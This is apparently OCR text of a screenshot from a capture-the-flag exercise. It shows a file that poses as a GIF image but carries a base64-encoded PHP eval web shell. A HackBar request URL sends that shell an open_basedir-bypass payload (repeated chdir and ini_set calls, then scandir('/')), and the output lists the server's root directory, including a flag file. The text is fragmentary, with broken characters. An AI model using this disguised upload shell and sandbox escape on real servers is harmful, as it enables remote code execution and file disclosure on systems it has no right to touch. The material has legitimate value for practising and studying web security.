 GIF89aaaPD9waHAgZXZhbCgkX0dFVFtBXSk7Pz4=�|���Array ( [0] => . [1] => .. [2] => .dockerenv [3] => THis_Is_tHe_F14g [4] => bd_build [5] => bin [6] => boot [7] => clean.sh [8] => dev [9]
=> etc [10] => home [11] => lib [12] => lib64 [13] => media [14] => mnt [15] => opt [16] => proc [17] => root [18] => run [19] => sbin [20] => srv [21] => sys [22] => tmp [23] => usr [24] => var
)
查看器 控制台 调试器 网络 {} 样式编辑器 性能 内存 存储 无障碍环境 HackBar EditThisCookie Max HacKBar
Encryption Encoding SQL XSS LFI XXE Other Contribute now! HackBar v2
Load URL
http://f2a7caa1-9b05-420b-85aa-ec06cb6444fd.node3.buuoj.cn/upload/tmp_76d9f00467e5ee6abc3ca60892ef304e/shell.txt?A=chdir('img');ini_set('open_basedir','..');chdir('..');chdir('..');chdir('..');chdir('..');
ini_set('open_basedir','/');print_r(scandir('/'));
Split URL
Execute
Post data Referer User Agent Cookies Clear All
ADD "/"